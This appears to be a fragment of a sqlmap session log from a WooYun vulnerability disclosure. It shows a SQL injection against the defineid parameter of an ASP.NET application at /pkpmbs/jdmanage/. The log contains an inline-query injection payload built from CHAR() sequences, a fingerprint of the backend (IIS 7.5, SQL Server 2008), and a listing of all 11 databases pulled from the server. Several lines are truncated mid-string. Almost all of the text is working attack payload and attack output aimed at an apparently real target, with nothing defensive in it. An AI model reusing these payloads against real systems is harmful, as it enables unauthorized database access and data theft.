 9) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(111)+CHAR(121)+CHAR(11
t_uv=34338219962842780482|1738820&__back2definelist=/pkpmbs/jdmanage/Ac
ryList.aspx?lzstat_uv=34338219962842780482|1738820
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: SUBMIT_TYPE=0&defineid=(SELECT CHAR(113)+CHAR(114)+CHAR(1
09)+CHAR(113)+(SELECT (CASE WHEN (8727=8727) THEN CHAR(49) ELSE CHAR(48
HAR(113)+CHAR(122)+CHAR(111)+CHAR(121)+CHAR(113))&lzstat_uv=34338219962
|1738820&__back2definelist=/pkpmbs/jdmanage/AccountQueryList.aspx?lzst
8219962842780482|1738820
---
[10:00:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.507
back-end DBMS: Microsoft SQL Server 2008
[10:00:34] [INFO] fetching database names
[10:00:34] [INFO] the SQL query used returns 11 entries
[10:00:34] [INFO] resumed: AcsDataBase
[10:00:34] [INFO] resumed: ASPState
[10:00:34] [INFO] resumed: eSI_01
[10:00:34] [INFO] resumed: master
[10:00:34] [INFO] resumed: model
[10:00:34] [INFO] resumed: msdb
[10:00:34] [INFO] resumed: pkpmbsjd(sp)
[10:00:34] [INFO] resumed: ReportServer
[10:00:34] [INFO] resumed: ReportServerTempDB
[10:00:34] [INFO] resumed: sppkpmbs
[10:00:34] [INFO] resumed: tempdb
available databases [11]:
[*] AcsDataBase
[*] ASPState
[*] eSI_01
[*] master
[*] model
[*] msdb
[*] pkpmbsjd(sp)
[*] ReportServer
[*] ReportServerTempDB
[*] sppkpmbs
[*] tempdb
www.wooyun.org